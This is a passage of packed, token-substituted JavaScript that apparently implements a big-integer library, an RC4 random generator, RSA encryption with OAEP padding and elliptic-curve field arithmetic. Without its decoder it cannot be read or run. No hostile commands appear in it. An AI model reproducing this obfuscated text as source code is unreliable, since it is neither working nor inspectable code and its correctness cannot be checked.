.DB;if(e.t<1a.t){1i(n-=e.s;r<1a.t;)n+=1a[r],t[r++]=n&1a.DM,n>>=1a.DB;n+=1a.s}1D{1i(n+=1a.s;r<e.t;)n-=e[r],t[r++]=n&1a.DM,n>>=1a.DB;n-=e.s}t.s=n<0?-1:0,n<-1?t[r++]=1a.DV+n:n>0&&(t[r++]=n),t.t=r,t.6a()}1c\x20Wg(e,t){1b\x20r=1a.7J(),n=e.7J(),i=r.t;1i(t.t=i+n.t;--i>=0;)t[i]=0;1i(i=0;i<n.t;++i)t[i+r.t]=r.am(0,n[i],t,i,0,r.t);t.s=0,t.6a(),1a.s!=e.s&&1F.5G.3S(t,t)}1c\x20Wh(e){1i(1b\x20t=1a.7J(),r=e.t=2*t.t;--r>=0;)e[r]=0;1i(r=0;r<t.t-1;++r){1b\x20n=t.am(r,t[r],e,2*r,0,1);(e[r+t.t]+=t.am(r+1,2*t[r],e,2*r+1,n,t.t-r-1))>=t.DV&&(e[r+t.t]-=t.DV,e[r+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(r,t[r],e,2*r,0,1)),e.s=0,e.6a()}1c\x20Wi(e,t,r){1b\x20n=e.7J();if(!(n.t<=0)){1b\x20i=1a.7J();if(i.t<n.t)1d\x201g!=t&&t.aO(0),1o(1g!=r&&1a.9d(r));1g==r&&(r=5R());1b\x20a=5R(),s=1a.s,o=e.s,c=1a.DB-nn(n[n.t-1]);c>0?(n.bO(c,a),i.bO(c,r)):(n.9d(a),i.9d(r));1b\x20l=a.t,u=a[l-1];if(0!=u){1b\x20h=u*(1<<1a.F1)+(l>1?a[l-2]>>1a.F2:0),f=1a.FV/h,p=(1<<1a.F1)/h,d=1<<1a.F2,g=r.t,y=g-l,m=1g==t?5R():t;1i(a.bL(y,m),r.2R(m)>=0&&(r[r.t++]=1,r.3S(m,r)),1F.3z.bL(l,m),m.3S(a,a);a.t<l;)a[a.t++]=0;1i(;--y>=0;){1b\x20v=r[--g]==u?1a.DM:2j.5A(r[g]*f+(r[g-1]+d)*p);if((r[g]+=a.am(0,v,r,y,0,l))<v)1i(a.bL(y,m),r.3S(m,r);r[g]<--v;)r.3S(m,r)}1g!=t&&(r.dj(l,t),s!=o&&1F.5G.3S(t,t)),r.t=l,r.6a(),c>0&&r.6n(c,r),s<0&&1F.5G.3S(r,r)}}}1c\x20Wj(e){1b\x20t=5R();1d\x201a.7J().9c(e,1g,t),1a.s<0&&t.2R(1F.5G)>0&&e.3S(t,t),t}1c\x20g1(e){1a.m=e}1c\x20Wk(e){1d\x20e.s<0||e.2R(1a.m)>=0?e.3n(1a.m):e}1c\x20Wl(e){1d\x20e}1c\x20Wm(e){e.9c(1a.m,1g,e)}1c\x20Wn(e,t,r){e.bN(t,r),1a.7w(r)}1c\x20Wo(e,t){e.cz(t),1a.7w(t)}1c\x20Wp(){if(1a.t<1)1d\x200;1b\x20e=1a[0];if(0==(1&e))1d\x200;1b\x20t=3&e;1d(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(2e&e)*t)&2e)*(2-((7u&e)*t&7u))&7u)*(2-e*t%1a.DV)%1a.DV)>0?1a.DV-t:-t}1c\x20g2(e){1a.m=e,1a.mp=e.qd(),1a.iP=cy&1a.mp,1a.qe=1a.mp>>15,1a.um=(1<<e.DB-15)-1,1a.qf=2*e.t}1c\x20Wq(e){1b\x20t=5R();1d\x20e.7J().bL(1a.m.t,t),t.9c(1a.m,1g,t),e.s<0&&t.2R(1F.5G)>0&&1a.m.3S(t,t),t}1c\x20Wr(e){1b\x20t=5R();1d\x20e.9d(t),1a.7w(t),t}1c\x20Ws(e){1i(;e.t<=1a.qf;)e[e.t++]=0;1i(1b\x20t=0;t<1a.m.t;++t){1b\x20r=cy&e[t],n=r*1a.iP+((r*1a.qe+(e[t]>>15)*1a.iP&1a.um)<<15)&e.DM;1i(e[r=t+1a.m.t]+=1a.m.am(0,n,e,t,0,1a.m.t);e[r]>=e.DV;)e[r]-=e.DV,e[++r]++}e.6a(),e.dj(1a.m.t,e),e.2R(1a.m)>=0&&e.3S(1a.m,e)}1c\x20Wt(e,t){e.cz(t),1a.7w(t)}1c\x20Wu(e,t,r){e.bN(t,r),1a.7w(r)}1c\x20Wv(){1d\x200==(1a.t>0?1&1a[0]:1a.s)}1c\x20Ww(e,t){if(e>db||e<1)1d\x201F.3z;1b\x20r=5R(),n=5R(),i=t.6S(1a),a=nn(e)-1;1i(i.9d(r);--a>=0;)if(t.8B(r,n),(e&1<<a)>0)t.aP(n,i,r);1D{1b\x20s=r;r=n,n=s}1d\x20t.bM(r)}1c\x20Wx(e,t){1b\x20r;1d\x20r=e<3m||t.6w()?1l\x20g1(t):1l\x20g2(t),1a.iQ(e,r)}1c\x20Wy(){1b\x20e=5R();1d\x201a.9d(e),e}1c\x20Wz(){if(1a.s<0){if(1==1a.t)1d\x201a[0]-1a.DV;if(0==1a.t)1d-1}1D{if(1==1a.t)1d\x201a[0];if(0==1a.t)1d\x200}1d(1a[1]&(1<<32-1a.DB)-1)<<1a.DB|1a[0]}1c\x20WA(){1d\x200==1a.t?1a.s:1a[0]<<24>>24}1c\x20WB(){1d\x200==1a.t?1a.s:1a[0]<<16>>16}1c\x20WC(e){1d\x202j.5A(2j.Ip*1a.DB/2j.3Q(e))}1c\x20WD(){1d\x201a.s<0?-1:1a.t<=0||1==1a.t&&1a[0]<=0?0:1}1c\x20WE(e){if(1g==e&&(e=10),0==1a.7W()||e<2||e>36)1d\x220\x22;1b\x20t=1a.iR(e),r=2j.aj(e,t),n=eE(r),i=5R(),a=5R(),s=\x22\x22;1i(1a.9c(n,i,a);i.7W()>0;)s=(r+a.gS()).2o(e).1Y(1)+s,i.9c(n,i,a);1d\x20a.gS().2o(e)+s}1c\x20WF(e,t){1a.aO(0),1g==t&&(t=10);1i(1b\x20r=1a.iR(t),n=2j.aj(t,r),i=!1,a=0,s=0,o=0;o<e.1e;++o){1b\x20c=Bi(e,o);c<0?\x22-\x22==e.4N(o)&&0==1a.7W()&&(i=!0):(s=t*s+c,++a>=r&&(1a.iS(n),1a.9F(s,0),a=0,s=0))}a>0&&(1a.iS(2j.aj(t,a)),1a.9F(s,0)),i&&1F.5G.3S(1a,1a)}1c\x20WG(e,t,r){if(\x227d\x22==1t\x20t)if(e<2)1a.aO(1);1D\x201i(1a.iN(e,r),1a.9Y(e-1)||1a.9Z(1F.3z.a2(e-1),tL,1a),1a.6w()&&1a.9F(1,0);!1a.ej(t);)1a.9F(2,0),1a.3X()>e&&1a.3S(1F.3z.a2(e-1),1a);1D{1b\x20n=[],i=7&e;n.1e=1+(e>>3),t.ek(n),i>0?n[0]&=(1<<i)-1:n[0]=0,1a.fe(n,3m)}}1c\x20WH(){1b\x20e=1a.t,t=[];t[0]=1a.s;1b\x20r,n=1a.DB-e*1a.DB%8,i=0;if(e-->0)1i(n<1a.DB&&(r=1a[e]>>n)!=(1a.s&1a.DM)>>n&&(t[i++]=r|1a.s<<1a.DB-n);e>=0;)n<8?(r=(1a[e]&(1<<n)-1)<<8-n,r|=1a[--e]>>(n+=1a.DB-8)):(r=1a[e]>>(n-=8)&2e,n<=0&&(n+=1a.DB,--e)),0!=(128&r)&&(r|=-3m),0==i&&(128&1a.s)!=(128&r)&&++i,(i>0||r!=1a.s)&&(t[i++]=r);1d\x20t}1c\x20WI(e){1d\x200==1a.2R(e)}1c\x20WJ(e){1d\x200>1a.2R(e)?1a:e}1c\x20WK(e){1d\x201a.2R(e)>0?1a:e}1c\x20WL(e,t,r){1b\x20n,i,a=2j.8W(e.t,1a.t);1i(n=0;n<a;++n)r[n]=t(1a[n],e[n]);if(e.t<1a.t){1i(i=e.s&1a.DM,n=a;n<1a.t;++n)r[n]=t(1a[n],i);r.t=1a.t}1D{1i(i=1a.s&1a.DM,n=a;n<e.t;++n)r[n]=t(i,e[n]);r.t=e.t}r.s=t(1a.s,e.s),r.6a()}1c\x20WM(e,t){1d\x20e&t}1c\x20WN(e){1b\x20t=5R();1d\x201a.9Z(e,WM,t),t}1c\x20tL(e,t){1d\x20e|t}1c\x20WO(e){1b\x20t=5R();1d\x201a.9Z(e,tL,t),t}1c\x20Bj(e,t){1d\x20e^t}1c\x20WP(e){1b\x20t=5R();1d\x201a.9Z(e,Bj,t),t}1c\x20Bk(e,t){1d\x20e&~t}1c\x20WQ(e){1b\x20t=5R();1d\x201a.9Z(e,Bk,t),t}1c\x20WR(){1i(1b\x20e=5R(),t=0;t<1a.t;++t)e[t]=1a.DM&~1a[t];1d\x20e.t=1a.t,e.s=~1a.s,e}1c\x20WS(e){1b\x20t=5R();1d\x20e<0?1a.6n(-e,t):1a.bO(e,t),t}1c\x20WT(e){1b\x20t=5R();1d\x20e<0?1a.bO(-e,t):1a.6n(e,t),t}1c\x20WU(e){if(0==e)1d-1;1b\x20t=0;1d\x200==(7u&e)&&(e>>=16,t+=16),0==(2e&e)&&(e>>=8,t+=8),0==(15&e)&&(e>>=4,t+=4),0==(3&e)&&(e>>=2,t+=2),0==(1&e)&&++t,t}1c\x20WV(){1i(1b\x20e=0;e<1a.t;++e)if(0!=1a[e])1d\x20e*1a.DB+WU(1a[e]);1d\x201a.s<0?1a.t*1a.DB:-1}1c\x20WW(e){1i(1b\x20t=0;0!=e;)e&=e-1,++t;1d\x20t}1c\x20WX(){1i(1b\x20e=0,t=1a.s&1a.DM,r=0;r<1a.t;++r)e+=WW(1a[r]^t);1d\x20e}1c\x20WY(e){1b\x20t=2j.5A(e/1a.DB);1d\x20t>=1a.t?0!=1a.s:0!=(1a[t]&1<<e%1a.DB)}1c\x20WZ(e,t){1b\x20r=1F.3z.a2(e);1d\x201a.9Z(r,t,r),r}1c\x20X0(e){1d\x201a.fh(e,tL)}1c\x20X1(e){1d\x201a.fh(e,Bk)}1c\x20X2(e){1d\x201a.fh(e,Bj)}1c\x20X3(e,t){1i(1b\x20r=0,n=0,i=2j.8W(e.t,1a.t);r<i;)n+=1a[r]+e[r],t[r++]=n&1a.DM,n>>=1a.DB;if(e.t<1a.t){1i(n+=e.s;r<1a.t;)n+=1a[r],t[r++]=n&1a.DM,n>>=1a.DB;n+=1a.s}1D{1i(n+=1a.s;r<e.t;)n+=e[r],t[r++]=n&1a.DM,n>>=1a.DB;n+=e.s}t.s=n<0?-1:0,n>0?t[r++]=n:n<-1&&(t[r++]=1a.DV+n),t.t=r,t.6a()}1c\x20X4(e){1b\x20t=5R();1d\x201a.dl(e,t),t}1c\x20X5(e){1b\x20t=5R();1d\x201a.3S(e,t),t}1c\x20X6(e){1b\x20t=5R();1d\x201a.bN(e,t),t}1c\x20X7(){1b\x20e=5R();1d\x201a.cz(e),e}1c\x20X8(e){1b\x20t=5R();1d\x201a.9c(e,t,1g),t}1c\x20X9(e){1b\x20t=5R();1d\x201a.9c(e,1g,t),t}1c\x20Xa(e){1b\x20t=5R(),r=5R();1d\x201a.9c(e,t,r),[t,r]}1c\x20Xb(e){1a[1a.t]=1a.am(0,e-1,1a,0,0,1a.t),++1a.t,1a.6a()}1c\x20Xc(e,t){if(0!=e){1i(;1a.t<=t;)1a[1a.t++]=0;1i(1a[t]+=e;1a[t]>=1a.DV;)1a[t]-=1a.DV,++t>=1a.t&&(1a[1a.t++]=0),++1a[t]}}1c\x20ki(){}1c\x20Bl(e){1d\x20e}1c\x20Xd(e,t,r){e.bN(t,r)}1c\x20Xe(e,t){e.cz(t)}1c\x20Xf(e){1d\x201a.iQ(e,1l\x20ki)}1c\x20Xg(e,t,r){1b\x20n,i=2j.8W(1a.t+e.t,t);1i(r.s=0,r.t=i;i>0;)r[--i]=0;1i(n=r.t-1a.t;i<n;++i)r[i+1a.t]=1a.am(0,e[i],r,i,0,1a.t);1i(n=2j.8W(e.t,t);i<n;++i)1a.am(0,e[i],r,i,0,t-i);r.6a()}1c\x20Xh(e,t,r){--t;1b\x20n=r.t=1a.t+e.t-t;1i(r.s=0;--n>=0;)r[n]=0;1i(n=2j.7H(t-1a.t,0);n<e.t;++n)r[1a.t+n-t]=1a.am(t-n,e[n],r,0,0,1a.t+n-t);r.6a(),r.dj(1,r)}1c\x20hC(e){1a.r2=5R(),1a.q3=5R(),1F.3z.bL(2*e.t,1a.r2),1a.mu=1a.r2.fg(e),1a.m=e}1c\x20Xi(e){if(e.s<0||e.t>2*1a.m.t)1d\x20e.3n(1a.m);if(0>e.2R(1a.m))1d\x20e;1b\x20t=5R();1d\x20e.9d(t),1a.7w(t),t}1c\x20Xj(e){1d\x20e}1c\x20Xk(e){1i(e.dj(1a.m.t-1,1a.r2),e.t>1a.m.t+1&&(e.t=1a.m.t+1,e.6a()),1a.mu.qj(1a.r2,1a.m.t+1,1a.q3),1a.m.qk(1a.q3,1a.m.t+1,1a.r2);0>e.2R(1a.r2);)e.9F(1,1a.m.t+1);1i(e.3S(1a.r2,e);e.2R(1a.m)>=0;)e.3S(1a.m,e)}1c\x20Xl(e,t){e.cz(t),1a.7w(t)}1c\x20Xm(e,t,r){e.bN(t,r),1a.7w(r)}1c\x20Xn(e,t){1b\x20r,n,i=e.3X(),a=eE(1);if(i<=0)1d\x20a;r=i<18?1:i<48?3:i<144?4:i<mm?5:6,n=i<8?1l\x20g1(t):t.6w()?1l\x20hC(t):1l\x20g2(t);1b\x20s=[],o=3,c=r-1,l=(1<<r)-1;if(s[1]=n.6S(1a),r>1){1b\x20u=5R();1i(n.8B(s[1],u);o<=l;)s[o]=5R(),n.aP(u,s[o-2],s[o]),o+=2}1b\x20h,f,p=e.t-1,d=!0,g=5R();1i(i=nn(e[p])-1;p>=0;){1i(i>=c?h=e[p]>>i-c&l:(h=(e[p]&(1<<i+1)-1)<<c-i,p>0&&(h|=e[p-1]>>1a.DB+i-c)),o=r;0==(1&h);)h>>=1,--o;if((i-=o)<0&&(i+=1a.DB,--p),d)s[h].9d(a),d=!1;1D{1i(;o>1;)n.8B(a,g),n.8B(g,a),o-=2;o>0?n.8B(a,g):(f=a,a=g,g=f),n.aP(g,s[h],a)}1i(;p>=0&&0==(e[p]&1<<i);)n.8B(a,g),f=a,a=g,g=f,--i<0&&(i=1a.DB-1,--p)}1d\x20n.bM(a)}1c\x20Xo(e){1b\x20t=1a.s<0?1a.9X():1a.5K(),r=e.s<0?e.9X():e.5K();if(0>t.2R(r)){1b\x20n=t;t=r,r=n}1b\x20i=t.bP(),a=r.bP();if(a<0)1d\x20t;1i(i<a&&(a=i),a>0&&(t.6n(a,t),r.6n(a,r));t.7W()>0;)(i=t.bP())>0&&t.6n(i,t),(i=r.bP())>0&&r.6n(i,r),t.2R(r)>=0?(t.3S(r,t),t.6n(1,t)):(r.3S(t,r),r.6n(1,r));1d\x20a>0&&r.bO(a,r),r}1c\x20Xp(e){if(e<=0)1d\x200;1b\x20t=1a.DV%e,r=1a.s<0?e-1:0;if(1a.t>0)if(0==t)r=1a[0]%e;1D\x201i(1b\x20n=1a.t-1;n>=0;--n)r=(t*r+1a[n])%e;1d\x20r}1c\x20Xq(e){1b\x20t=e.6w();if(1a.6w()&&t||0==e.7W())1d\x201F.5G;1i(1b\x20r=e.5K(),n=1a.5K(),i=eE(1),a=eE(0),s=eE(0),o=eE(1);0!=r.7W();){1i(;r.6w();)r.6n(1,r),t?(i.6w()&&a.6w()||(i.dl(1a,i),a.3S(e,a)),i.6n(1,i)):a.6w()||a.3S(e,a),a.6n(1,a);1i(;n.6w();)n.6n(1,n),t?(s.6w()&&o.6w()||(s.dl(1a,s),o.3S(e,o)),s.6n(1,s)):o.6w()||o.3S(e,o),o.6n(1,o);r.2R(n)>=0?(r.3S(n,r),t&&i.3S(s,i),a.3S(o,a)):(n.3S(r,n),t&&s.3S(i,s),o.3S(a,o))}1d\x200!=n.2R(1F.3z)?1F.5G:o.2R(e)>=0?o.4p(e):0>o.7W()&&(o.dl(e,o),0>o.7W())?o.5a(e):o}g1.1n.6S=Wk,g1.1n.bM=Wl,g1.1n.7w=Wm,g1.1n.aP=Wn,g1.1n.8B=Wo,g2.1n.6S=Wq,g2.1n.bM=Wr,g2.1n.7w=Ws,g2.1n.aP=Wu,g2.1n.8B=Wt,1F.1n.9d=W2,1F.1n.aO=W3,1F.1n.fe=W4,1F.1n.6a=W5,1F.1n.bL=Wb,1F.1n.dj=Wc,1F.1n.bO=Wd,1F.1n.6n=We,1F.1n.3S=Wf,1F.1n.bN=Wg,1F.1n.cz=Wh,1F.1n.9c=Wi,1F.1n.qd=Wp,1F.1n.6w=Wv,1F.1n.iQ=Ww,1F.1n.2o=W6,1F.1n.9X=W7,1F.1n.7J=W8,1F.1n.2R=W9,1F.1n.3X=Wa,1F.1n.3n=Wj,1F.1n.mk=Wx,1F.5G=eE(0),1F.3z=eE(1),ki.1n.6S=Bl,ki.1n.bM=Bl,ki.1n.aP=Xd,ki.1n.8B=Xe,hC.1n.6S=Xi,hC.1n.bM=Xj,hC.1n.7w=Xk,hC.1n.aP=Xm,hC.1n.8B=Xl;1b\x20aa=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,y6,y5,y4,y7,xZ,y2,y1,y0,ed,ql,qm,qn,qo,HT,iu,qp,HU,HV,HW,qq,HX,qr,qs,HY,HZ,I0,I1,I2,I3,I4,I5,I6,I7,I8,I9,Ia,Ib,Ic,Id,om,Ie,Ig,Ih,Ii,Ij,Ik,Il,Im,In,Io,dk,jA,1hK,1hL,1hM,1hN,1hO,1hP,1hQ,1hR,1hS,1hT,1hU,1hV,1hW,1hX,1hY,1hZ,1i0,1i1,1i2,1i3,1i4,1i5,1i6,1i7,1i8,1i9,1ia,1ib,1ic,1id,1ie,1if,1ig,1ih,1ii,1ij,1ik,1il,1im,1in,1io,1ip,1iq,1ir,1is,1it,1iu,1iv,1iw,1ix,1iy,1iz,1iA,1iB,1iC,1iD,1iE,1iF,1iG,1iH,1iI,1iJ,1iK,1iL,1iM,1iN,1iO,1iP,1iQ,1iR],Xr=ap/aa[aa.1e-1];1c\x20Xs(e){1b\x20t,r=1a.7J();if(1==r.t&&r[0]<=aa[aa.1e-1]){1i(t=0;t<aa.1e;++t)if(r[0]==aa[t])1d!0;1d!1}if(r.6w())1d!1;1i(t=1;t<aa.1e;){1i(1b\x20n=aa[t],i=t+1;i<aa.1e&&n<Xr;)n*=aa[i++];1i(n=r.qt(n);t<i;)if(n%aa[t++]==0)1d!1}1d\x20r.qu(e)}1c\x20Xt(e){1b\x20t=1a.4p(1F.3z),r=t.bP();if(r<=0)1d!1;1b\x20n=t.qv(r);(e=e+1>>1)>aa.1e&&(e=aa.1e);1i(1b\x20i=5R(),a=0;a<e;++a){i.aO(aa[2j.5A(2j.bu()*aa.1e)]);1b\x20s=i.8j(n,1a);if(0!=s.2R(1F.3z)&&0!=s.2R(t)){1i(1b\x20o=1;o++<r&&0!=s.2R(t);)if(0==(s=s.mk(2,1a)).2R(1F.3z))1d!1;if(0!=s.2R(t))1d!1}}1d!0}1c\x20tM(){1a.i=0,1a.j=0,1a.S=[]}1c\x20Xu(e){1b\x20t,r,n;1i(t=0;t<3m;++t)1a.S[t]=t;1i(t=0,r=0;t<3m;++t)r=r+1a.S[t]+e[t%e.1e]&2e,n=1a.S[t],1a.S[t]=1a.S[r],1a.S[r]=n;1a.i=0,1a.j=0}1c\x20Xv(){1b\x20e;1d\x201a.i=1a.i+1&2e,1a.j=1a.j+1a.S[1a.i]&2e,e=1a.S[1a.i],1a.S[1a.i]=1a.S[1a.j],1a.S[1a.j]=e,1a.S[e+1a.S[1a.i]&2e]}1c\x20Xw(){1d\x201l\x20tM}1F.1n.iR=WC,1F.1n.qh=WE,1F.1n.qg=WF,1F.1n.iN=WG,1F.1n.9Z=WL,1F.1n.fh=WZ,1F.1n.dl=X3,1F.1n.iS=Xb,1F.1n.9F=Xc,1F.1n.qk=Xg,1F.1n.qj=Xh,1F.1n.qt=Xp,1F.1n.qu=Xt,1F.1n.5K=Wy,1F.1n.gS=Wz,1F.1n.qw=WA,1F.1n.Iq=WB,1F.1n.7W=WD,1F.1n.ml=WH,1F.1n.7M=WI,1F.1n.8W=WJ,1F.1n.7H=WK,1F.1n.fi=WN,1F.1n.or=WO,1F.1n.ya=WP,1F.1n.Ir=WQ,1F.1n.1V=WR,1F.1n.a2=WS,1F.1n.qv=WT,1F.1n.bP=WV,1F.1n.yb=WX,1F.1n.9Y=WY,1F.1n.Is=X0,1F.1n.It=X1,1F.1n.Iu=X2,1F.1n.5a=X4,1F.1n.4p=X5,1F.1n.2O=X6,1F.1n.fg=X8,1F.1n.yc=X9,1F.1n.Iv=Xa,1F.1n.8j=Xn,1F.1n.8k=Xq,1F.1n.aj=Xf,1F.1n.cB=Xo,1F.1n.ej=Xs,1F.1n.bm=X7,tM.1n.3F=Xu,tM.1n.rx=Xv;1b\x20tN=3m;1c\x20Xx(e){bn[9p++]^=2e&e,bn[9p++]^=e>>8&2e,bn[9p++]^=e>>16&2e,bn[9p++]^=e>>24&2e,9p>=tN&&(9p-=tN)}1c\x20Bm(){Xx((1l\x204r).9P())}if(1g==bn){if(bn=[],9p=0,\x22y9\x22==2z.mj&&2z.hs<\x225\x22&&2N.1T){1b\x20eD,rr,vv,tO,bn,9p,t,z=2N.1T.4i(32);1i(t=0;t<z.1e;++t)bn[9p++]=2e&z.2q(t)}1i(;9p<tN;)t=2j.5A(8g*2j.bu()),bn[9p++]=t>>>8,bn[9p++]=2e&t;9p=0,Bm()}1c\x20Xy(){if(1g==tO){1i(Bm(),(tO=Xw()).3F(bn),9p=0;9p<bn.1e;++9p)bn[9p]=0;9p=0}1d\x20tO.rx()}1c\x20Xz(e){1b\x20t;1i(t=0;t<e.1e;++t)e[t]=Xy()}1c\x20hD(){}1c\x209L(e,t){1d\x201l\x201F(e,t)}1c\x201iS(e,t){1i(1b\x20r=\x22\x22,n=0;n+t<e.1e;)r+=e.2Q(n,n+t)+\x22\x5cn\x22,n+=t;1d\x20r+e.2Q(n,e.1e)}1c\x201iT(e){1d\x20e<16?\x220\x22+e.2o(16):e.2o(16)}1c\x20XA(e,t){if(t<e.1e+11)1d\x202w(\x22el\x208y\x20ei\x201i\x204J\x22),1g;1i(1b\x20r=[],n=e.1e-1;n>=0&&t>0;){1b\x20i=e.2q(n--);i<128?r[--t]=i:i>127&&i<6R?(r[--t]=63&i|128,r[--t]=i>>6|192):(r[--t]=63&i|128,r[--t]=i>>6&63|128,r[--t]=i>>12|dh)}r[--t]=0;1i(1b\x20a=1l\x20hD,s=[];t>2;){1i(s[0]=0;0==s[0];)a.ek(s);r[--t]=s[0]}1d\x20r[--t]=2,r[--t]=0,1l\x201F(r)}1c\x20Bn(e,t,r){1i(1b\x20n=\x22\x22,i=0;n.1e<t;)n+=r(2I.2Y.2g(2I,e.3A([(Bo&i)>>24,(oM&i)>>16,(fa&i)>>8,2e&i]))),i+=1;1d\x20n}hD.1n.ek=Xz;1b\x20cd=20;1c\x20XB(e,t,r){if(e.1e+2*cd+2>t)1q\x22el\x208y\x20ei\x201i\x204J\x22;1b\x20n,i=\x22\x22;1i(n=0;n<t-e.1e-2*cd-2;n+=1)i+=\x22\x5c0\x22;1b\x20a=kj(\x22\x22)+i+\x22\x01\x22+e,s=1Q(cd);(1l\x20hD).ek(s);1b\x20o=Bn(s,a.1e,r||kj),c=[];1i(n=0;n<a.1e;n+=1)c[n]=a.2q(n)^o.2q(n);1b\x20l=Bn(c,s.1e,kj),u=[0];1i(n=0;n<s.1e;n+=1)u[n+1]=s[n]^l.2q(n);1d\x201l\x201F(u.3A(c))}1c\x203v(){1a.n=1g,1a.e=0,1a.d=1g,1a.p=1g,1a.q=1g,1a.hE=1g,1a.hF=1g,1a.hG=1g}1c\x20XC(e,t){1a.cS=!0,\x221S\x22!=1t\x20e?(1a.n=e,1a.e=t):1g!=e&&1g!=t&&e.1e>0&&t.1e>0?(1a.n=9L(e,16),1a.e=4k(t,16)):2w(\x225f\x204J\x208D\x201L\x22)}1c\x20XD(e){1d\x20e.mk(1a.e,1a.n)}1c\x20XE(e){1b\x20t=XA(e,1a.n.3X()+7>>3);if(1g==t)1d\x201g;1b\x20r=1a.hH(t);if(1g==r)1d\x201g;1b\x20n=r.2o(16);1d\x200==(1&n.1e)?n:\x220\x22+n}1c\x20XF(e,t){1b\x20r=XB(e,1a.n.3X()+7>>3,t);if(1g==r)1d\x201g;1b\x20n=1a.hH(r);if(1g==n)1d\x201g;1b\x20i=n.2o(16);1d\x200==(1&i.1e)?i:\x220\x22+i}1c\x20XG(e,t){1i(1b\x20r=e.ml(),n=0;n<r.1e&&0==r[n];)++n;if(r.1e-n!=t-1||2!=r[n])1d\x201g;1i(++n;0!=r[n];)if(++n>=r.1e)1d\x201g;1i(1b\x20i=\x22\x22;++n<r.1e;){1b\x20a=2e&r[n];a<128?i+=2I.2Y(a):a>191&&a<dh?(i+=2I.2Y((31&a)<<6|63&r[n+1]),++n):(i+=2I.2Y((15&a)<<12|(63&r[n+1])<<6|63&r[n+2]),n+=2)}1d\x20i}1c\x20Bp(e,t,r){1i(1b\x20n=\x22\x22,i=0;n.1e<t;)n+=r(e+2I.2Y.1H(2I,(Bo&i)>>24,(oM&i)>>16,(fa&i)>>8,2e&i)),i+=1;1d\x20n}3v.1n.hH=XD,3v.1n.ab=XC,3v.1n.4z=XE,3v.1n.1iU=XF,3v.1n.1k=\x224J\x22;1b\x20cd=20;1c\x20XH(e,t,r){1i(n=0,e=e.ml();n<e.1e;n+=1)e[n]&=2e;1i(;e.1e<t;)e.cp(0);if((e=2I.2Y.2g(2I,e)).1e<2*cd+2)1q\x22B5\x208y\x20fk\x22;1b\x20n,i=e.1Y(1,cd),a=e.1Y(cd+1),s=Bp(a,cd,r||kj),o=[];1i(n=0;n<i.1e;n+=1)o[n]=i.2q(n)^s.2q(n);1b\x20c=Bp(2I.2Y.2g(2I,o),e.1e-cd,kj),l=[];1i(n=0;n<a.1e;n+=1)l[n]=a.2q(n)^c.2q(n);if((l=2I.2Y.2g(2I,l)).1Y(0,cd)!==kj(\x22\x22))1q\x22hq\x201iV\x22;1b\x20u=(l=l.1Y(cd)).1E(\x22\x01\x22);if((-1!=u?l.1Y(0,u).Vl(\x22\x5c0\x22):-1)+1!=u)1q\x22rs\x201y\x22;1d\x20l.1Y(u+1)}1c\x20XI(e,t,r){1a.9q=!0,\x221S\x22!=1t\x20e?(1a.n=e,1a.e=t,1a.d=r):1g!=e&&1g!=t&&e.1e>0&&t.1e>0?(1a.n=9L(e,16),1a.e=4k(t,16),1a.d=9L(r,16)):2w(\x225f\x204J\x205b\x201L\x22)}1c\x20hI(e,t,r,n,i,a,s,o){if(1a.9q=!0,1g==e)1q\x22hI\x20N\x20==\x201g\x22;if(1g==t)1q\x22hI\x20E\x20==\x201g\x22;if(0==e.1e)1q\x22hI\x20N.1e\x20==\x200\x22;if(0==t.1e)1q\x22hI\x20E.1e\x20==\x200\x22;1g!=e&&1g!=t&&e.1e>0&&t.1e>0?(1a.n=9L(e,16),1a.e=4k(t,16),1a.d=9L(r,16),1a.p=9L(n,16),1a.q=9L(i,16),1a.hE=9L(a,16),1a.hF=9L(s,16),1a.hG=9L(o,16)):2w(\x225f\x204J\x205b\x201L\x20in\x20hI\x22)}1c\x20XJ(e,t){1b\x20r=1l\x20hD,n=e>>1;1a.e=4k(t,16);1i(1b\x20i=1l\x201F(t,16);;){1i(;1a.p=1l\x201F(e-n,1,r),0!=1a.p.4p(1F.3z).cB(i).2R(1F.3z)||!1a.p.ej(10););1i(;1a.q=1l\x201F(n,1,r),0!=1a.q.4p(1F.3z).cB(i).2R(1F.3z)||!1a.q.ej(10););if(0>=1a.p.2R(1a.q)){1b\x20a=1a.p;1a.p=1a.q,1a.q=a}1b\x20s=1a.p.4p(1F.3z),o=1a.q.4p(1F.3z),c=s.2O(o);if(0==c.cB(i).2R(1F.3z)){1a.n=1a.p.2O(1a.q),1a.d=i.8k(c),1a.hE=1a.d.3n(s),1a.hF=1a.d.3n(o),1a.hG=1a.q.8k(1a.p);1x}}}1c\x20XK(e){if(1g==1a.p||1g==1a.q)1d\x20e.8j(1a.d,1a.n);1i(1b\x20t=e.3n(1a.p).8j(1a.hE,1a.p),r=e.3n(1a.q).8j(1a.hF,1a.q);0>t.2R(r);)t=t.5a(1a.p);1d\x20t.4p(r).2O(1a.hG).3n(1a.p).2O(1a.q).5a(r)}1c\x20XL(e){1b\x20t=9L(e,16),r=1a.np(t);1d\x201g==r?1g:XG(r,1a.n.3X()+7>>3)}1c\x20XM(e,t){1b\x20r=9L(e,16),n=1a.np(r);1d\x201g==n?1g:XH(n,1a.n.3X()+7>>3,t)}1c\x209M(e,t){1a.x=t,1a.q=e}1c\x20XN(e){1d\x20e==1a||1a.q.7M(e.q)&&1a.x.7M(e.x)}1c\x20XO(){1d\x201a.x}1c\x20XP(){1d\x201l\x209M(1a.q,1a.x.9X().3n(1a.q))}1c\x20XQ(e){1d\x201l\x209M(1a.q,1a.x.5a(e.5v()).3n(1a.q))}1c\x20XR(e){1d\x201l\x209M(1a.q,1a.x.4p(e.5v()).3n(1a.q))}1c\x20XS(e){1d\x201l\x209M(1a.q,1a.x.2O(e.5v()).3n(1a.q))}1c\x20XT(){1d\x201l\x209M(1a.q,1a.x.bm().3n(1a.q))}1c\x20XU(e){1d\x201l\x209M(1a.q,1a.x.2O(e.5v().8k(1a.q)).3n(1a.q))}1c\x206r(e,t,r,n){1a.3p=e,1a.x=t,1a.y=r,1a.z=1g==n?1F.3z:n,1a.hJ=1g}1c\x20XV(){1d\x201g==1a.hJ&&(1a.hJ=1a.z.8k(1a.3p.q)),1a.3p.9N(1a.x.5v().2O(1a.hJ).3n(1a